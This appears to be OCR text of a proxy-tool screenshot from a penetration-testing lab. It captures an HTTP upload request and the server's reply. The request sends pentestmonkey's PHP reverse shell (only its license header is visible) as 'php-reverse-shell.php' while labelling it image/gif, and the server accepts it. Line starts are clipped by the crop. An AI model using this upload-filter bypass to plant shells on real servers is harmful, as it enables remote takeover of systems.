 uest
Response
Params Headers Hex
Raw Headers Hex HTML Render
/upload.php HTTP/1.1
192.168.173.128:8000
Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
t: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
t-Language: en-US,en;q=0.5
t-Encoding: gzip, deflate
er: http://192.168.173.128:8000/upload.php
nt-Type: multipart/form-data;
ary=---------------------------120538496718060872239076601​89
nt-Length: 5851
1
ction: close
de-Insecure-Requests: 1
-----------------------12053849671806087223907660189
nt-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
nt-Type: image/gif
a;
p-reverse-shell - A Reverse Shell implementation in PHP
pyright (C) 2007 pentestmonkey@pentestmonkey.net
is tool may be used for legal purposes only.  Users take full responsibility
r any actions performed using this tool.  The author accepts no liability
r damage caused by this tool.  If these terms are not acceptable to you, then
 not use this tool.
 all other respects the GPL version 2 applies:
is program is free software; you can redistribute it and/or modify
 under the terms of the GNU General Public License version 2 as
blished by the Free Software Foundation.
is program is distributed in the hope that it will be useful,
t WITHOUT ANY WARRANTY; without even the implied warranty of
RCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
U General Public License for more details.
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2019 19:03:15 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.15
Vary: Accept-Encoding
Content-Length: 442
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<body>
<div align="center">
<form action="" method="post" enctype="multipart/form-data">
<br>
<b>Select image : </b>
<input type="file" name="file" id="file" style="border: solid;">
<input type="submit" value="Submit" name="submit">
</form>
</div>
File uploaded /uploads/?